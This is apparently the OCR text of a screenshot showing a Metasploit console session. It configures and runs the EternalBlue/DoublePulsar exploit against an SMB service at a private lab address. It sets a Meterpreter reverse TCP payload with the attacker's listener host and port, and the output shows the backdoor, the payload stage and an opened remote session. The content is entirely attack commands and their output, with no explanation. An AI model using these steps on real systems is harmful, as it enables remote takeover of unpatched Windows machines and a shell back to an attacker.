 msf exploit(windows/smb/eternalblue_doublepulsar) > set PAYLOAD windows/x64/m
eterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/eternalblue_doublepulsar) > set LHOST 172.16.1.100
LHOST => 172.16.1.100
msf exploit(windows/smb/eternalblue_doublepulsar) > set LPORT 8086
LPORT => 8086
msf exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 172.16.1.100:8086
[*] 172.16.1.200:445 - Generating Eternalblue XML data
[*] 172.16.1.200:445 - Generating Doublepulsar XML data
[*] 172.16.1.200:445 - Generating payload DLL for Doublepulsar
[*] 172.16.1.200:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 172.16.1.200:445 - Launching Eternalblue...
[+] 172.16.1.200:445 - Backdoor is already installed
[*] 172.16.1.200:445 - Launching Doublepulsar...
[*] Sending stage (205891 bytes) to 172.16.1.200
[*] Meterpreter session 1 opened (172.16.1.100:8086 -> 172.16.1.200:50473) at
2019-12-16 01:02:21 +0800
[+] 172.16.1.200:445 - Remote code executed... 3... 2... 1...
meterpreter > _